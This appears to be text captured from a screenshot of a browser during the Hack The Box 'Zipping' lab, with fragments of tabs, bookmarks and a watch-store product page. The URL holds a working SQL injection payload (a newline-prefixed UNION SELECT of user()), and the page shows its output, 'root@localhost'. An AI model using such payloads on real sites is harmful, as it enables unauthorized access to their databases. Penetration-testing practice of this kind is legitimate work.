 Zipping | Product × pwn.pdf × +
10.129.229.87/shop/index.php?page=product&id=%0A100'+union+select+1,user(),3,4,5,6,7,8+--+-1
nport bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Zipping Watch Store Home Products 0
root@localhost
root@localhost
$4.00 $5.00
1
ADD TO CART
3